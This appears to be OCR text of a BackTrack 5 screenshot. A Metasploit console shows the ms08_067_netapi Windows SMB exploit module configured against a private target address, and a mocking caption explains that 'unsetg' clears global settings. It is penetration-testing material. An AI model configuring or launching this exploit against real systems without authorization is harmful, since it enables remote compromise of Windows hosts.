 Applications Places System
Sat Oct 22, 9:44 PM
Google Chrome
Install BackTrack
root@bt: ~
File Edit View Terminal Help
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.211.130 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > unset rhost
Unsetting rhost...
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.211.130 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > unset rhost
to unset the global values
u need to use
unsetg (name) DUH!!
<< back | track 5
https://www.facebook.com/CriAdlr
root@bt: ~